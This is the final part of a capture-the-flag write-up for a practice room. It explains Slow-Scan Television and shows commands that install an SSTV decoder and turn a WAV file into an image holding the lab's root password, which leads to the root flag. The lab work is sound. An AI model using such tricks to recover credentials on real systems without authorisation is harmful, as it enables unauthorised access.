After inspecting the spectogram, there were no hidden messages inside it: 
I started researching different WAV-file stegonography techniques. That’s when I came across SSTV in this article
SSTV is an acronym for Slow-Scan Television, which is a very popular method in radio transmission to send image data over a long distance via ionoshperic propagation. SSTV enables transmission of images in places where very little bandwidth is available, for example, over the Plain Old Telephone Service(POTS) line. In fact, Apollo 11 moon mission had used SSTV to transmit images back to earth.
SSTV is based on analog frequency modulation, that looks at the brightness of each pixel and the accordingly allocates a different audio frequency for it. Usually, SSTV is used to transfer greyscale images, we can also use it to transfer colored images with some loss in image resolution.
So I started looking for tools to decode the SSTV for me and I found this
1
2
3
4
git clone https://github.com/colaclanth/sstv.git
sudo python3 setup.py install
sstv -d rootPassword.wav -o output.png
The output.png should contain root’s password:
You can find the root flag inside root’s home directory:
Outro
This room was one of the most fun rooms that I’ve played in a while. I can’t imagine the time and effort that went into creating it. It was definitely a unique and interesting room with all the videos and the funny story that kept the journey entertaining.
Many thanks to the creator of this room (dsneddon00) and everyone who helped create this room.
- m3gakr4nus